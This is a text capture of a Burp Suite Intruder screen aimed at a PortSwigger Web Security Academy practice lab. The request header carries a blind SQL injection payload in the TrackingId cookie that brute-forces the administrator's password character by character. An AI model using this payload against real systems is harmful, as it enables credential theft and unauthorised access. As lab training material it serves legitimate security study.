 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af2005a04e2f53680564eab00d400e8.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0af2005a04e2f53680564eab00d400e8.web-security-academy.net
3 Cookie: TrackingId=ZyhiJiwjIThE9gYZ' and (select substring(password,§1§,1) from users where username='administrator')='§a§'--'; session=iUl2vYKWPt8Nx00yETqDVZwcKpXn0dXt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
? Search 2 highlights Clear
2 payload positions Length: 870
Event log (2) All issues Memory: 223.6MB
Buscar 9+ 12:19 a. m.
09/02/2024 2